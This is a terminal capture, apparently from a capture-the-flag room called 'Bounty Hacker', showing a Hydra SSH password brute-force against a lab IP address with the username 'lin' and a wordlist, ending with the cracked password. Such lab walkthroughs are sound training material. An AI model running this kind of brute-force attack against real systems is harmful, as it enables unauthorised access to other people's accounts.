 ┌──(kali㉿kali)-[~/Bounty_Hacker]
└─$ sudo hydra -l lin -P locks.txt 10.10.93.159 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-26 01:23:41
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.93.159:22/
[22][ssh] host: 10.10.93.159   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-26 01:23:53